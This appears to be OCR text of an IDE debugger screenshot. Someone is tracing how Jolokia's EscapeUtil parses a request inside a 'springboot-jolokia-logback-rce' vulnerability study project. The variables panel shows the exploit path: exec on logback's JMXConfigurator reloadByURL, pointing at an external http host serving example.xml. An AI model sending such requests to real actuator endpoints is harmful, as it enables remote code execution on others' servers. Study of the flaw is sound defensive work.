 springboot-jolokia-logback-rce [C:\Users\asdf\Desktop\Java_Study_Project\SpringBootVulExploit-master\repository\springboot-jolokia-logback-rce] - C:\Users\asdf\.m2\repository\org\jolokia\jolokia-core\1.6.0\jolokia-core-1.6.0.jar!\org\jolokia\util\EscapeUt
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
Application
jolokia-core-1.6.0.jar org jolokia http HttpRequestHandler
1: Project
Project
ller.class JmxListRequest.class JmxExecRequest.class JMXConfigurator.class TaskThread.class Thread.java JmxRequestFactory.class EscapeUtil.class 3
jolokia-core-1.6.0.jar library root
META-INF
org.jolokia
backend
config
converter
detector
discovery
handler
history
http
request
JmxExecRequest
JmxListRequest
JmxObjectNameRequest
JmxReadRequest
JmxRequest
Decompiled .class file, bytecode version: 50.0 (Java 6) Download Sources Choose Sources...
75
76 Matcher m = pattern[0].matcher(pArg); m: "java.util.regex.Matcher[pattern=(.*?)(?:(?<!!)((?:!.)*)/|$)
77
78 while(m.find() && m.start( group: 1) != pArg.length()) { pArg: "exec/ch.qos.logback.classic:Name=defaul
79 String trailingEscapes = m.group(2);
80 ret.add(pattern[1].matcher( input: m.group(1) + (trailingEscapes != null ? trailingEscapes : "")).rep
81 }
82
83 return ret; ret: size = 4
84 }
85 }
86
87 @ public static String[] splitAsArray(String pArg, String pEscape, String pDelimiter) {
88 if (pArg != null) {
EscapeUtil split()
Database
Maven Projects
Bean Validation
Ant Build
Debug: Application
Debugger Console Endpoints
Frames
"http-nio-0.0.0.0-9094-exec-1"@5,395 in group "main": RUNNING
split:160, EscapeUtil (org.jolokia.util)
parsePath:93, EscapeUtil (org.jolokia.util)
extractElementsFromPath:103, EscapeUtil (org.jolokia.util)
createGetRequest:91, JmxRequestFactory (org.jolokia.request)
handleGetRequest:79, HttpRequestHandler (org.jolokia.http)
handleRequest:470, AgentServlet$4 (org.jolokia.http)
handleSecurely:350, AgentServlet (org.jolokia.http)
handle:321, AgentServlet (org.jolokia.http)
doGet:277, AgentServlet (org.jolokia.http)
service:635, HttpServlet (javax.servlet.http)
service:742, HttpServlet (javax.servlet.http)
handleRequestInternal:157, ServletWrappingController (org.springframework.web.servlet.mvc)
handleRequest:174, AbstractController (org.springframework.web.servlet.mvc)
handle:87, JolokiaMvcEndpoint (org.springframework.boot.actuate.endpoint.mvc)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
Variables
static members of EscapeUtil
pArg = "exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/... View
pEscape = "!"
pDelimiter = "/"
ret = {ArrayList@5843} size = 4
0 = "exec"
1 = "ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator"
2 = "reloadByURL"
3 = "http://192.168.144.27:8888/example.xml"
pattern = {Pattern[2]@5844}
m = {Matcher@5845} "java.util.regex.Matcher[pattern=(.*?)(?:(?<!!)((?:!.)*)/|$) region=0,142 lastmatch=]"
pattern[1] = {Pattern@5848} "!(.)"
2: Favorites
Web
ructure
auther: Ske